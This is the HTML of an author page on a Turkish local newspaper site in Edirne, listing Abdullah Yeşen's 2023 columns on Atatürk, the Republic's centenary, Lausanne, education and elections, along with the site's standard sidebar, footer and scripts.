        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/ogretmen-makale,4074.html">ÖĞRETMEN</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-11-24 06:00:00">2023-11-24 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/ogretmen-makale,4074.html">
          <div class="hs-item-summary">
            Bugün 24 Kasım. Kurucu Liderimiz Mustafa Kemal Atatürk&#039;ün Millet Mekteplerinde Baş öğretmenliği kabul ettiği gün.Aynı zamanda &nbsp;Öğretmenler Günü. Kutlamalarda Eğitim ve öğretimin asli unsuru olan öğretmenlerimizin yaşadıkları...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/atamizi-anlamak-makale,4051.html">ATAMIZI ANLAMAK</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-11-10 06:00:00">2023-11-10 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/atamizi-anlamak-makale,4051.html">
          <div class="hs-item-summary">
            Bu gün 10 Kasım 2023 Kurucu liderimiz Mustafa Kemal ATATÜRK&#039;ÜN sonsuzluğa uğurlanışının 85. yılı. Bize gerçek yol göstericinin aklın ve bilimin olduğunu söyleyen büyük lider kendini şöyle tanımlıyordu. &nbsp;‘&#039;İki Mustafa...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/biz-cumhuriyetiz-makale,4032.html">BİZ CUMHURİYETİZ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-10-31 06:00:00">2023-10-31 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/biz-cumhuriyetiz-makale,4032.html">
          <div class="hs-item-summary">
            Bu yıl Cumhuriyetimizin 100. Yılı yurdun dört bir köşesinde coşkuyla kutlandı. Serhat kenti Edirne; 100.yılı kundaktaki bebeden en yaşlısına kadar Cumhuriyetin çocuğu olmanın gururunu hissetti. Resmi törenin yanında Edirne Belediyesinin...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/kitap-gunleri-makale,4019.html">KİTAP GÜNLERİ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-10-24 06:00:00">2023-10-24 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/kitap-gunleri-makale,4019.html">
          <div class="hs-item-summary">
            &nbsp;Edirne Belediyesince geleneksel hale getirilen KİTAP GÜNLERİ&#039;NİN 9.su Edirneli yazar Şevket Süreyya Aydemirin anısına yazar Ayşe KULİN&#039;in onur konuğu olarak katıldığı &nbsp;törenle &nbsp;13 ekim günü açılarak 22 ekime kadar...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/kadraj-makale,3981.html">KADRAJ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-10-03 06:00:00">2023-10-03 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/kadraj-makale,3981.html">
          <div class="hs-item-summary">
            MAYIS 2023&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EYLÜL 2023&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/lozan-makale,3858.html">LOZAN</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-07-24 06:00:00">2023-07-24 06:00:00</span>
          </span>
                    <span class="hs-comments">
            <i class="fa fa-comments-o"></i> 1 Yorum
          <span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/lozan-makale,3858.html">
          <div class="hs-item-summary">
            Bu gün Tarihten silinmek istenen ulusal varlığımızın dirilişinin 100.yılı. 24 Temmuz 1923 günü imzalanan Lozan Barış Antlaşması ile ülkemizin tapu senedi alınmış, ardından 29 ekim1923 tarihinde eşit yurttaşlık temeline dayanan Cumhuriyet...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/aidiyet-makale,3822.html">AİDİYET</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-06-23 15:47:21">2023-06-23 15:47:21</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/aidiyet-makale,3822.html">
          <div class="hs-item-summary">
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Türk Dil Kurumu sözlüğüne göre AİDİYET;...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/milli-egemenlik-makale,3715.html">MİLLİ EGEMENLİK</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-04-25 06:00:00">2023-04-25 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/milli-egemenlik-makale,3715.html">
          <div class="hs-item-summary">
            Ulusal Kurtuluş Savaşı örgütlenmesini yürüten Türkiye Cumhuriyetinin temellerini atan gazi Meclisimizin 103. Yılı. &nbsp;2018&#039;de hızlı, etkin karar alma gerekçesiyle geçilen modelle yürütmenin başat, Meclisin edilgen olduğu dönemi...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/koy-enstituleri-ve-demokrasi-makale,3700.html">KÖY ENSTİTÜLERİ VE DEMOKRASİ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-04-17 06:00:00">2023-04-17 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/koy-enstituleri-ve-demokrasi-makale,3700.html">
          <div class="hs-item-summary">
            17 Nisan 1940 Eğitim tarihimizin unutulmaz atılımlarından olan Köy Enstitülerinin kuruluş günü. Köy Enstitülerini unutulmaz kılan ‘İş için, İş içinde eğitim&#039; ilkesiyle üretken bir toplum yaratma idealidir. &nbsp;Köy Enstitülerinin...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/secim-gecim-makale,3649.html">SEÇİM &amp; GEÇİM</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-03-20 06:00:00">2023-03-20 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/secim-gecim-makale,3649.html">
          <div class="hs-item-summary">
            14 Mayıs 2023 günü seçim sandığı önümüze gelecek.&nbsp; Cumhurbaşkanı ve Millet Vekilliği için oy verip, önümüzdeki beş yıl bizi yönetecek kadrolara vekâlet vereceğiz. &nbsp; Cumhuriyetimizin ikinci yüzyılına girerken seçim gündemimizi...          </div>
        </a>
      </div>
      

              <div class="pagination pagination-centered">
          <span> <a class="page_current">1</a>  <a href="abdullah-yesen-p2.html">2</a>  <a class="page_next" href="abdullah-yesen-p2.html"><b>»</b></a> </span>
        </div>
          </div>
    </div>

    <div class="sidebar span4">
      <div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5338" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR - 26" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-26-makale,5335.html" title="YAYIN ORGANLARINDA KALANLAR - 26" >YAYIN ORGANLARINDA KALANLAR - 26</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5337" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="TARİHİ DOKUMUZU KORUMALIYIZ" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/tarihi-dokumuzu-korumaliyiz-makale,5336.html" title="TARİHİ DOKUMUZU KORUMALIYIZ" >TARİHİ DOKUMUZU KORUMALIYIZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
    </div>

</div>
        </div>

        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="ABDULLAH YEŞEN - EDİRNE VATANDAŞ GAZETESİ" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="4ade5e4bc344f9b0ef9493d68d674f7d06a9118c" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/vatanda%C5%9F" class="hs-item" title="vatandaş"><i class="fa fa-angle-right" aria-hidden="true"></i> vatandaş</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/hibe" class="hs-item" title="hibe"><i class="fa fa-angle-right" aria-hidden="true"></i> hibe</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-angle-right" aria-hidden="true"></i> pecanlı</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/atat%C3%BCrk" class="hs-item" title="atatürk"><i class="fa fa-angle-right" aria-hidden="true"></i> atatürk</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-angle-right" aria-hidden="true"></i> sardunya</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fprofil%2F21%2Fabdullah-yesen" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>







<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


